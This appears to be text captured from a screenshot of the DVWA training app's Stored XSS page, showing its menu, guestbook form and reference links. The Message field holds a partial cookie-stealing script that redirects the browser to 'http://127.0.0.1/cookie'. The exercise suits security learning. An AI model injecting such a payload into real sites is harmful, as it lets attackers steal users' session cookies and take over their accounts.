 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Name *
테스트
Message *
<script>document.location='http://127.0.0.1/cookie
Sign Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XS
https://www.owasp.org/index.php/XSS_Filter_Evasion_Che
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Undo
Cut
Copy
Paste
Delete
Select All
✓ Check Spelling
Languages
Inspect Element (Q)